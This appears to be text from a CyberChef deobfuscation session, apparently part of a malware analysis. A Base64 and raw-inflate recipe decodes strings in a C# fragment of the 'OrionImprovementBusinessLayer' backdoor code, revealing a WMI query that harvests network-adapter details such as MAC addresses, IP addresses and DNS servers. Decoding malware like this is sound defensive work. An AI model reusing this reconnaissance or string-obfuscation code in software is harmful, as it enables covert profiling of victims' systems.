 Recipe
Subsection
Section (regex)
(?<=\(\")(.*)(?=\"\))
Case sensitive matching
Global matching
Ignore errors
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffe...
0
Buffer expansi...
Adaptive
Resize buffer after decompression
Verify result
STEP
BAKE!
Auto Bake
Input
length: 2051
lines: 30
{
using (ManagementObjectSearcher managementObjectSearcher = new
ManagementObjectSearcher(OrionImprovementBusinessLayer.ZipHelper.Unzip("C07NSU0uUdBScCvKz1UIz8wzNor3Sy0pzy/KdkxJLChJLXLOz0vLTC8tSizJzM9TKM9ILUpV8AxwzUtMyklNsS0pKk0FAA==")))
{
foreach (ManagementObject obj in managementObjectSearcher.Get().Cast<ManagementObject>())
{
text += "\n";
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0ktTi7KLCjJzM8DAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("83V0dkxJKUotLgYA"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/FwDnDNS0zKSU0BAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/FwDghOLSpLLQIA"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/EL9sgvLvFLzE0FAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj,
OrionImprovementBusinessLayer.ZipHelper.Unzip("c/ELdsnPTczMCy5NS8usCE5NLErO8C9KSS0CAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj,
OrionImprovementBusinessLayer.ZipHelper.Unzip("c/ELDk4tKkstCk5NLErO8C9KSS0CAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("8wxwTEkpSi0uBgA="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("8wwILk3KSy0BAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0lNSyzNKfEMcE8sSS1PrAQA"));
}
result = text;
Output
start: 1193
end: 1193
length: 0
time: 5ms
length: 1935
lines: 30
{
string text = "";
string result;
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(OrionImprovementBusinessLayer.ZipHelper.Unzip("Select * From
Win32_NetworkAdapterConfiguration where IPEnabled=true")))
{
foreach (ManagementObject obj in managementObjectSearcher.Get().Cast<ManagementObject>())
{
text += "\n";
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("Description"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("MACAddress"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DHCPEnabled"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DHCPServer"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DNSHostName"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DNSDomainSuffixSearchOrder"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DNSServerSearchOrder"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("IPAddress"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("IPSubnet"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DefaultIPGateway"));
}
result = text;
}
}
catch (Exception ex)
{
result = text + ex.Message;
}
return result;